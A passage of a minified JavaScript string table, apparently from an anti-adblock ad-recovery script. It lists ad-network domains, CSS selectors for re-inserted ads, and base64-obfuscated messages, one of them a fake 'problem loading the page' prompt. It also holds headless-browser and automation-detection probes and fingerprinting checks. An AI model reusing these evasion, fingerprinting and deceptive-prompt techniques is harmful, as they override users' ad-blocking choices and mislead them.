<self-position>","onClick","consents","match.rundsp.com","getTime","ident-token","delim-token","stopPropagation","https://css-load.com","Terminate - as_test is not present (checked URL param and LocalStorage)","port","geb","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","crwdcntrl.net","Counter","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Rule","close-error-report","trimLeft","stringify","https://ghb.adtelligent.com/v2/auction/","At-rule `@","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","; Secure","<'bottom'>",'<div class="CAN_content">',"newcastleworld.com","r2b2.io","https://c.amazon-adsystem.com/aax2/apstag.js","HyphenMinus is expected","https://ad-delivery.net/px.gif?ch=2","shouldStorageWaitForTcf","INVENTORY_FRAME","<percentage>|<length>|<number>","calc(","unsortedForEach",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"term","computerbild.de","/negotiate/v3/xhr?passcode=","defineOutOfPageSlot","autoRecovery","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","opacity(0)","sentrySampleRatio","createContextualFragment","padStart","HTML","Number sign is expected","systemLanguage","teads.tv","from|to|<percentage>|<timeline-range-name> <percentage>","triggerCount","max-height","jkl","domAutomationController","agkn.com","ric","[<type-selector>? <subclass-selector>*]!","ignore|stretch-to-fit","Math","getContext","pubmatic.com","originalPositionFor","svmin","[block|inline|x|y]#","inventories_key","no-cache","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","smadex.com","si.com","_blank","aniview.com","__as_xhr_onload","addtl_consent","normal|reset|<number>|<percentage>","HTMLCanvasElement.getContext is not a function","Active auto recovery: index ","getConsentMetadata","HTMLAnchorElement_attributionSrc","data-freestar-ad","none|<length-percentage> [<length-percentage> <length>?]?","shouldLogRaptive","defineSlot","random","content-box|padding-box|border-box","smilewanted.com","Element_removeAttribute","applySourceMap","umogames.com","Invalid reserved state: ","stats.wp.com","not expected type of fetch Request: ","reserved1","svw","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","host","log( <calc-sum> , <calc-sum>? )","neoera-cdn.relevant-digital.com","isVisibleDocument","calledSelenium","/bannertext","<url>","getType","webDriver","duration","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<ray()>|<url>|<basic-shape>","static.criteo.net","AddMatchOnce","auto-add|add( <integer> )|<integer>","iframe negotiate msg: ","<compositing-operator>#","navigator.plugins is undefined","throwError","navigator.permissions is undefined","<page-margin-box-type> '{' <declaration-list> '}'","travelbook.de","cap","ex.ingage.tech","Please enter the password","timesofindia.indiatimes.com","cssRules","silent","<forgiving-selector-list>","</div>","scheme","domain switch: no src attribute","7d518f02","catch","openxcdn.net","toggle","getProperty","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","getAtrule","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","grayscale( <number-percentage> )","race","<combinator>? <complex-selector>","addAtrule_","googMsgType","parseFloat","SyntaxReferenceError","XMLHttpRequest_responseText","createSingleNodeList","_version","at-keyword-token","HTMLFormElement_target","none|all|<dashed-ident>#","keys","substringToPos","lax","rel","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<shape>|auto","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","https://consent.programme.tv","[left|right]||[top|bottom]","none|<url>","HTMLMetaElement","browserLanguage","last_bfa_at","Element_querySelectorAll","\n   value: ","isUnregistered","Expect a keyword","head","border-box|padding-box|content-box","Combinator is expected","bot","mozInnerScreenX","CSSStyleSheet_replaceSync","baseURI","amazon-adsystem.com","Document_createElement","]-token","3lift.com","<ident-token>|<function-token> <any-value>? )","__webdriverFunc","null","turn","admz","iu_parts","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","getAll","type","mismatchOffset","https://securepubads.g.doubleclick.net/tag/js/gpt.js","_as_prehooked_functions","set ","tail","as-click-message-handler-added","First-party image load failed","leave","givt_detected","normal|<try-size>",'Identifier "',"pub_728x90","auto|none","pipeThrough","apply","charCode","sources","join","3rd-party fetch unexpected response","HTMLElement_dataset",". Please enable 3rd-party image loading.","<'pause-before'> <'pause-after'>?","(function(){","ads-refinery89.adhese.com","mustExcludeStrings","https://ssb-global.smartadserver.com/api/bid","setPAAPIConfigForGPT","https://consent.manchesterworld.uk","   ","__prehooked","invalid protect-id length: ","inmobi.com","char must be length 1","nodeType","container","_phantom","opacity","getConfig","data-non-sharding","redirected","#as_domain","setProperty","adma","connection","Element not visible v2 | ","option expires is invalid","as_inventory_frame_listener_adder","content-box|border-box|fill-box|stroke-box|view-box","rlh","dimension-token","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","deg","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Blocked ","data-target","banner-ad","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","click","1341vbFKks","ups.analytics.yahoo.com","CefSharp","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","option maxAge is invalid","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","/gampad/ads","( <media-condition> )|<media-feature>|<general-enclosed>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","border-box|content-box|margin-box|padding-box","finally","env( <custom-ident> , <declaration-value>? )","svh","Negotiate sync vital failed: ","childNodes","auto|loose|normal|strict|anywhere","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","onClickAutoRecovery","get","Terminate - not active","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<repeat-style>#","eval","em5iZw==","adshield_apply","Failed to get key from: ","call","/f.min.js","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","/dbm/ad","emit","getUserIds","error","scanString","[<box>|border|padding|content|text]#","data-meta","enabled","freeze","rem","pubads","notificationPermissions","cache","selector","isDelim","element display none important","dyv1bugovvq1g.cloudfront.net","Element_id","location","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<clip-source>|[<basic-shape>||<geometry-box>]|none","forEachRight","<?lit$","updateCursors","properties","publisherId","<'padding-left'>{1,2}","alphaStr","top","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","getSlots","/cou/iframe","['~'|'|'|'^'|'$'|'*']? '='","` is missed","ad01","text","cqh","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","x: ","Document_write","signalStatus","trackad.cz","center|start|end|self-start|self-end|flex-start|flex-end","HTMLLinkElement","tan( <calc-sum> )","slotRequested","conative.network","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","https://googleads.g.doubleclick.net","'.' <ident-token>","travle.earth","parse","HTMLScriptElement_src","acos( <calc-sum> )","margin-bottom","[restore-rejections] handleQueued fetch","[CMP Log] Status logged: is_cmp_blocked=","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","e|pi|infinity|-infinity|NaN","undefined","<color>+|none","cache_isbot","flat","auto|none|<dashed-ident>|<scroll()>|<view()>","once","ltr|rtl","getComputedStyle","lines","IntersectionObserverEntry","<'height'>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","auto|after",'target="_top"',"<html","getLastListNode","break","<custom-property-name>","Blocked prebid request error for ","as_location","none|circle|disc|square","<'max-inline-size'>","Element_outerHTML","upload","toUTCString","<relative-real-selector-list>","as_session_id","text-ad","headless_chrome","classList","[<compound-selector>? <pseudo-compound-selector>*]!","orbidder.otto.de","/negotiate/script-set-value?passcode=","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","[<line-names>|<name-repeat>]+","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","ReadableStream is not supported in fetchLater","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","isNaN","[auto|reverse]||<angle>","IFrame","send","Failed to load 3rd-party image: ","logCmpBlockingStatus","[AdShield] Error in logMissingPrevScp:","__webdriver_script_fn","podname.com","loader","setTargetingForGPTAsync","tel:","revokeObjectURL","appendList","window.PluginArray is undefined","clickiocdn.com","Response","<page-selector-list>",'meta[name="as-event-handler-added"]',"ariaLabel","cache_is_blocking_ads","Element_className","economy|exact","requestIdleCallback","responseText","tokenBefore","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<length> <length>?","c2shb.pubgw.yahoo.com","content-ad","none|zoom","<noscript>",":after","edge","<compound-selector> [<combinator>? <compound-selector>]*","CDO-token","row|row-reverse|column|column-reverse","getTargetingKeys","dggn","yieldmo.com","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|text|all|-moz-none","callPhantom","intersectionRatio","skipUntilBalanced",".constructor","shift","boolean","[AdShield API] cmd execution error:","a3luYg==","welt.de","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[getDecodedLocation] failed to find decoded location","limit_memory_filter","circle( [<shape-radius>]? [at <position>]? )","str","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","presage.io","toUpperCase","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","3339BjVvBS","Brian Paul","onError","SVGElement","dbm_d","media-amazon.com","mediaType","unshift","data-ad-width","admaru.net","pluginsLength","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","recoverAds","not-","onParseError","insertData","Percentage","open-quote|close-quote|no-open-quote|no-close-quote","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","https://s.teag.ad-shield.io/2/857374/analytics.js","adtrafficquality.google","https://report.error-report.com/modal?","rlcdn.com","atmedia.hu","https://bidder.criteo.com/cdb","<complex-selector>#"," used missed syntax definition ","Module","[contain|none|auto]{1,2}","hash","Bad syntax","Unsupported version: ","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<geometry-box>#","fromCodePoint","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<div","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","start|middle|end","any","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","privacy-mgmt.com","invert( <number-percentage> )","function ","<ns-prefix>? <ident-token>","HTMLAnchorElement_ping","CSSStyleDeclaration.set/get/removeProperty","findValueFragments","<counter-style-name>","https:","normal|<length-percentage>","linear|<cubic-bezier-timing-function>|<step-timing-function>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","AdThrive_","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","cookieless-data.com","<length>|thin|medium|thick","parseSourceMapInput","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","connatix.com","pluginsArray","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","nonzero|evenodd","plainchicken.com","__sa_"," is expected","rfihub.com","Terminate - empty profile","lookupOffsetNonSC","Generator is already executing.","analytics_ds","general-enclosed","33across.com","yandex.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","omid-","px-cloud.net","NodeList","Unexpected combinator","visible","fonts.googleapis.com","closest","none|left|right|both|inline-start|inline-end","<type-selector>|<subclass-selector>","https://consent.northernirelandworld.com","MAIN","__lastWatirAlert","lr-tb|rl-tb|tb-rl|lr|rl|tb","pbjsList","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","allowRunInIframe","eventStatus","5ab43d8d",'<div class="',"__as_is_ready_state_change_loading","filter","most-width|most-height|most-block-size|most-inline-size","this.postMessage(...arguments)","svb","<font-stretch-absolute>{1,2}",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"/ivt/detect","isPropagationStoppedImmediate","; Path=","nth","pagehide","fs-","3rd-party xhr error","createObjectURL","playwire.com","<line-style>{1,4}","none|forwards|backwards|both","refinery89.com","chained|none","replaceChild","_self","IdSelector","none|all|[digits <integer>?]","encodeUrl","<number>|<angle>","safe","Name is expected","initMain","none|<offset-path>||<coord-box>","[<bg-layer> ,]* <final-bg-layer>","bottom","import","readable","method","none|element|auto","none|strict|content|[[size||inline-size]||layout||style||paint]","PseudoElementSelector","as_","<color>&&<color-stop-angle>?","srcset","sddan.com","auto|<string>","agrvt.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","FeatureRange","s0.2mdn.net","CDO","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","none|[weight||style||small-caps||position]","Unexpected err while detecting cosmetic filter: ","[none|<dashed-ident>]#","consumeUntilLeftCurlyBracketOrSemicolon","language","normal|<number>|<length>|<percentage>","getLocation","scroll( [<axis>||<scroller>]? )","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","MSG_ACK","matchAll","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","https://ads.nicovideo.jp","gigacalculator.com","media","scanNumber","e-planning.net","Y29rcQ==","thebrighttag.com","URL","as_key","fetch","<'max-width'>","gw.geoedge.be","scaleZ( [<number>|<percentage>] 